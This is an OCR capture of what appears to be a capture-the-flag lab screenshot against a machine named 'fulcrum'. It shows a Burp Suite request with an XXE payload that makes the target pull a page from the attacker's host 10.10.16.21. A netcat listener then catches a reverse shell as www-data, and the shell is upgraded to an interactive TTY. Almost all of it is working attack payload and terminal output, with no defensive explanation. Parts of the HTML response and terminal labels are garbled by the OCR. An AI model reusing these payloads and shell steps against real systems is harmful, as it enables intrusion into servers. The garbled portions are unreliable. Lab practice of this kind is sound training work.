 Send Cancel < >
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 10.129.136.254:56423
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: pmaCookieVer=5; pma_lang=es; pma_collation_connection=utf8mb4_unicode_ci; phpMyAdmin=
3e37th9qrngdc2b3gh1hknscbe
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 161
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <!DOCTYPE foo [ <!ENTITY ext SYSTEM "http://127.0.0.1:4/index.php?page=http://10.10.16.21/index" > ]>
14 <data>
&ext;
</data>
Response
Pretty Raw Hex Render
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 23 Jun 2024 18:50:45 GMT
4 Content-Type: text/html
5 Content-Length: 176
6 Connection: keep-alive
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
1>
504 Gateway Time-out
h1>
nter>
ter>
inx/1.18.0 (Ubuntu)
nter>
>
root@kali: /home/administrador/Descargas
root@kali: /home/admi... × administrador@kali: ~/... × administrador@kali: ~/... × root@kali: /home/admi... ×
┌──(root㉿kali)-[/home/administrador/Descargas]
└─# nc -nlvp 444
listening on [any] 444 ...
connect to [10.10.16.21] from (UNKNOWN) [10.129.136.254] 33530
bash: cannot set terminal process group (1141): Inappropriate ioctl for device
bash: no job control in this shell
www-data@fulcrum:~/uploads$ script /dev/null -c /bin/bash
script /dev/null -c /bin/bash
Script started, file is /dev/null
www-data@fulcrum:~/uploads$ ^Z
zsh: suspended nc -nlvp 444
┌──(root㉿kali)-[/home/administrador/Descargas]
└─# stty raw -echo; fg
[1] + continued nc -nlvp 444
reset xterm
Search